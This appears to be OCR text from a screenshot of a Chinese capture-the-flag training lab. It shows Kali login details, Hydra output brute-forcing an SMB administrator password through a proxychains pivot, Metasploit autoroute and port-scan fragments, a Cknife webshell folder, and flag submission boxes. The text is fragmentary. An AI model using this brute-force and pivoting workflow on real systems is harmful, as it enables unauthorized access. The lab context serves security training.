 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：01：30：34
延时
编辑拓扑
应用程序
位置
终端
星期一 17:39
1
主文件夹
桌面
Cknife
root@kali: ~/桌面/Cknife
文件(F)
root@
java.
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "robert" - 35 of 10
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "soccer" - 36 of 10
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "fuck" - 37 of 1001
[child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "batman" - 38 of 10
01 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "test" - 39 of 1001
[child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[ATTEMPT] target 192.168.8.94 - login "administrator" - pass "1234.com" - 40 of
1001 [child 0] (0/0)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.8.94:445-<><>-OK
[445][smb] host: 192.168.8.94 login: administrator password: 1234.com
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2025-04-14 17:39:30
root@kali:~#
i/manage/autoroute.
alue [...]
125.16.50.101
i/manage/autoroute.
alue [...]
16.50.101
[*] There are currently no IPv6 routes defined.
msf auxiliary(scanner/portscan/tcp) >
执行失败
视频
图片
下载
音乐
回收站
项目指导
提交flag
实训任务
1、任务1
请输入flag
提交
2、任务2
请输入flag
提交
3、任务3
请输入flag
提交
4、任务4
请输入flag
提交
5、任务5
请输入flag
提交
6、任务6
请输入flag
提交